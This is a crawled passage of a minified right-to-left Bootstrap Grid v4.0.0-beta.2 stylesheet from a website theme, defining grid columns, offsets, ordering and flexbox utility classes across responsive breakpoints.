request_url: https://www.eastasiaeg.com/media/porto/web/bootstrap/css/bootstrap.rtl.optimized.min.css
body_size: 5479
content:
/*!
 * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.row{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-left:0;padding-right:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.col{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-1{margin-right:8.3333333333%}.offset-2{margin-right:16.6666666667%}.offset-3{margin-right:25%}.offset-4{margin-right:33.3333333333%}.offset-5{margin-right:41.6666666667%}.offset-6{margin-right:50%}.offset-7{margin-right:58.3333333333%}.offset-8{margin-right:66.6666666667%}.offset-9{margin-right:75%}.offset-10{margin-right:83.3333333333%}.offset-11{margin-right:91.6666666667%}@media (min-width: 576px){.col-sm{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-sm-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-sm-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-sm-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-sm-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-sm-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-sm-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-sm-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-sm-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-sm-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-sm-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-sm-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-sm-0{margin-right:0}.offset-sm-1{margin-right:8.3333333333%}.offset-sm-2{margin-right:16.6666666667%}.offset-sm-3{margin-right:25%}.offset-sm-4{margin-right:33.3333333333%}.offset-sm-5{margin-right:41.6666666667%}.offset-sm-6{margin-right:50%}.offset-sm-7{margin-right:58.3333333333%}.offset-sm-8{margin-right:66.6666666667%}.offset-sm-9{margin-right:75%}.offset-sm-10{margin-right:83.3333333333%}.offset-sm-11{margin-right:91.6666666667%}}@media (min-width: 768px){.col-md{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-md-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-md-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-md-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-md-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-md-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-md-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-md-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-md-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-md-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-md-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-md-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-md-0{margin-right:0}.offset-md-1{margin-right:8.3333333333%}.offset-md-2{margin-right:16.6666666667%}.offset-md-3{margin-right:25%}.offset-md-4{margin-right:33.3333333333%}.offset-md-5{margin-right:41.6666666667%}.offset-md-6{margin-right:50%}.offset-md-7{margin-right:58.3333333333%}.offset-md-8{margin-right:66.6666666667%}.offset-md-9{margin-right:75%}.offset-md-10{margin-right:83.3333333333%}.offset-md-11{margin-right:91.6666666667%}}@media (min-width: 992px){.col-lg{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-lg-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-lg-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-lg-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-lg-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-lg-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-lg-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-lg-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-lg-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-lg-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-lg-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-lg-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-lg-0{margin-right:0}.offset-lg-1{margin-right:8.3333333333%}.offset-lg-2{margin-right:16.6666666667%}.offset-lg-3{margin-right:25%}.offset-lg-4{margin-right:33.3333333333%}.offset-lg-5{margin-right:41.6666666667%}.offset-lg-6{margin-right:50%}.offset-lg-7{margin-right:58.3333333333%}.offset-lg-8{margin-right:66.6666666667%}.offset-lg-9{margin-right:75%}.offset-lg-10{margin-right:83.3333333333%}.offset-lg-11{margin-right:91.6666666667%}}@media (min-width: 1200px){.col-xl{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-xl-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-xl-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-xl-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-xl-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-xl-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-xl-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-xl-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-xl-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-xl-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-xl-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-xl-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-xl-0{margin-right:0}.offset-xl-1{margin-right:8.3333333333%}.offset-xl-2{margin-right:16.6666666667%}.offset-xl-3{margin-right:25%}.offset-xl-4{margin-right:33.3333333333%}.offset-xl-5{margin-right:41.6666666667%}.offset-xl-6{margin-right:50%}.offset-xl-7{margin-right:58.3333333333%}.offset-xl-8{margin-right:66.6666666667%}.offset-xl-9{margin-right:75%}.offset-xl-10{margin-right:83.3333333333%}.offset-xl-11{margin-right:91.6666666667%}}.flex-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end 